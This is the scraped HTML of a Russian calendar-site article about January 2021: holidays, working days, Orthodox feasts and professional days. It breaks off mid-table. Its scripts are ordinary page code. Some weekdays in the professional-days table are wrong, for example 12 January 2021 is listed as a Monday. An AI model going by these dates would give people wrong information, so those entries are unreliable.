id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=today>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Январь 2021 года в России: календарь, праздники, выходные"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><meta
itemprop="headline" content="Январь 2021 года в России: календарь, праздники, выходные"><meta
itemprop="description" content="Узнайте, какие официальные и неофициальные праздники приготовил нам январь 2021 года, сколько выходных будет в России, как отдыхаем на Новый Год и когда выходить на работу"><meta
itemprop="datePublished" content="2019-11-24"><meta
itemprop="dateModified" content="2020-10-17"><meta
itemprop="url" content="https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-90365 class="post-90365 post type-post status-publish format-standard has-post-thumbnail hentry category-kalendar-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat7-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></span></span>
<span
class="date updated">17.10.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8C+2021+%D0%B3%D0%BE%D0%B4%D0%B0+%D0%B2+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D1%8C%2C+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8%2C+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5%20https%3A%2F%2F2021god.com%2Fyanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fyanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye%2F&amp;t=%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8C+2021+%D0%B3%D0%BE%D0%B4%D0%B0+%D0%B2+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D1%8C%2C+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8%2C+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Январь 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg 780w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Январь 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg 780w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Январь 2021 года в России: календарь, праздники, выходные</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Новогодние каникулы</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Производственный календарь</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Православный календарь</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Другие праздники</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Заключение</a></li></ul></div><div
class=fpm_start></div><p>Впереди новогодние праздники, которые подарят россиянам самые длинные выходные в году – предлагаем более детально разобраться, каким будет производственный календарь на январь 2021 года, и как мы отдыхаем в этот раз.</p><h2><span
id=i>Новогодние каникулы</span></h2><p>По традиции правительство предоставляет всем гражданам России зимние каникулы, охватывающие два праздника:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 173.25pt;" valign=top><p
align=center>Праздник</p></td><td
style="width: 152.65pt;" valign=top><p
align=center>Дата</p></td><td
style="width: 152.65pt;" valign=top><p
align=center>День недели</p></td></tr><tr><td
style="width: 173.25pt;" valign=top><p
align=center>Новый Год</p></td><td
style="width: 152.65pt;" valign=top><p
align=center>01.01.21</p></td><td
style="width: 152.65pt;" valign=top><p
align=center>пятница</p></td></tr><tr><td
style="width: 173.25pt;" valign=top><p
align=center>Рождество Христово</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> </td><td
style="width: 152.65pt;" valign=top><p
align=center>07.01.21</p></td><td
style="width: 152.65pt;" valign=top><p
align=center>четверг</p></td></tr></tbody></table><p><span
class=advice>В январе 2021 года отдых продлится даже больше чем обычно – с 1 до 10 января включительно.</span></p><p><img
decoding=async class="aligncenter size-full wp-image-90367 lazyload" src=[data-uri] alt="Календарь на январь 2021 года для России" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1.jpg 720w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-90367" src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1.jpg alt="Календарь на январь 2021 года для России" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1.jpg 720w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Таким длинным период зимних праздников получится благодаря объединению периода 8-дневных новогодних каникул (с 01.01.21 по 08.01.21) и следующих за ним субботы и воскресенья (09.01.21 и 10.01.21 соответственно).</p><p><span
class=attent>Важно! Первым рабочим днем 2021 года станет понедельник 11 января.</span></p><h2><span
id=i-2>Производственный календарь</span></h2><p>Для расчета норм рабочего времени можно ориентироваться на производственный календарь, составленный на январь 2021 года.</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 239.25pt;" valign=top><p
align=center>Характеристика дней</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>Количество</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>Календарных</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>31</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>Рабочих</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>15</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>Выходных</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>16</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>Сокращенных</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>нет</p></td></tr></tbody></table><p>Таким образом, в 2021 году будем отдыхать на 2 дня больше чем в прошлом. Напомним, что в январе 2020 выходных дней было 14, а рабочих – 17.</p><p>В зависимости от особенностей рабочего графика, распределение еженедельной нагрузки составит:</p><ul>
<li>для 40-часовой недели – 120 рабочих часов;</li>
<li>для 36-часовой недели – 108 часов;</li>
<li>для 24-часовой недели – 72 часа.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-90369 lazyload" src=[data-uri] alt="Производственный календарь на январь 2021 года" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3.jpg 720w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-90369" src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3.jpg alt="Производственный календарь на январь 2021 года" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3.jpg 720w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><blockquote><p>После длительного отдыха граждан России ждут три полноценные рабочие недели, а значит времени на «раскачку» не будет.</p></blockquote><p>Два выходных, образующихся в результате наложения периода каникул на субботу и воскресенье 2 и 3 января, будут перенесены соответственно на пятницу 5 ноября 2021 года и пятницу 31 декабря 2021 года.</p><p><img
decoding=async class="aligncenter size-full wp-image-101357 lazyload" src=[data-uri] alt="Все праздники 2021 года в России, календарь" width=720 height=1032   data-src=https://2021god.com/wp-content/uploads/2020/09/2021god.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/2021god.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/2021god-209x300.jpg 209w, https://2021god.com/wp-content/uploads/2020/09/2021god-260x373.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=1032><noscript><img
decoding=async class="aligncenter size-full wp-image-101357" src=https://2021god.com/wp-content/uploads/2020/09/2021god.jpg alt="Все праздники 2021 года в России, календарь" width=720 height=1032 srcset="https://2021god.com/wp-content/uploads/2020/09/2021god.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/2021god-209x300.jpg 209w, https://2021god.com/wp-content/uploads/2020/09/2021god-260x373.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i-3>Православный календарь</span></h2><p>В январе 2021 года православие в России будут отмечать такие праздники:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 159.5pt;" valign=top><p
align=center>Праздник</p></td><td
style="width: 159.5pt;" valign=top><p
align=center>Дата</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>День недели</p></td></tr><tr><td
style="width: 159.5pt;" valign=top><p
align=center>Рождество Христово</p></td><td
style="width: 159.5pt;" valign=top><p
align=center>07.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>четверг</p></td></tr><tr><td
style="width: 159.5pt;" valign=top><p
align=center>Обрезание Господне</p></td><td
style="width: 159.5pt;" valign=top><p
align=center>14.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>четверг</p></td></tr><tr><td
style="width: 159.5pt;" valign=top><p
align=center>Крещение Господне</p></td><td
style="width: 159.5pt;" valign=top><p
align=center>19.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>вторник</p></td></tr></tbody></table><p><img
decoding=async class="aligncenter size-full wp-image-90368 lazyload" src=[data-uri] alt="Православный календарь на январь 2021 года для России" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2.jpg 720w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-90368" src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2.jpg alt="Православный календарь на январь 2021 года для России" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2.jpg 720w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-2-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Обратите внимание, что с 01.01.21 по 06.01.21 продолжается Рождественский пост, начавшийся 28 ноября, а с 07.01.21 по 18.01.21 будут Рождественские Святки (сплошные седьмицы).</p><h2><span
id=i-4>Другие праздники</span></h2><p>Не все важные даты, которые отмечают в России в январе, подарят в 2021 году выходные дни. Есть целый список международных, профессиональных и даже шуточных праздников, которые могут стать поводом для встречи с друзьями.</p><p>В первом месяце нового года не забудьте поздравить представителей таких профессий:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 210.95pt;" valign=top><p
align=center>Профессия</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>Дата</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>День недели</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День работника прокуратуры РФ</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>12.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>понедельник</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День Российской печати</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>13.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>вторник</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День работников следственного комитета РФ</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>15.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>четверг</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День инженерных войск</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>21.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>четверг</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День штурмана ВМФ</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>25.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>понедельник</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>Всемирный день таможни</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>26.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>вторник</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День ювелира</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>31.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>воскресенье</p></td></tr></tbody></table><p><img
decoding=async class="aligncenter size-full wp-image-90370 lazyload" src=[data-uri] alt="Все праздники января 2021 года" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-90370" src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4.jpg alt="Все праздники января 2021 года" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript><br>
Также в январе будем отмечать:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 210.95pt;" valign=top><p
align=center>Событие</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>Дата</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>День недели</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День Ньютона</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>04.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>понедельник</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>Международный день слова «спасибо»</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>11.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>понедельник</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center><b>Старый Новый Год</b></p></td><td
style="width: 106.3pt;" valign=top><p
align=center><b>14.01.21</b></p></td><td
style="width: 159.55pt;" valign=top><p
align=center><b>четверг</b></p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>Всемирный день Битлов</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>16.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>суббота</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День детских изобретений</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>17.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
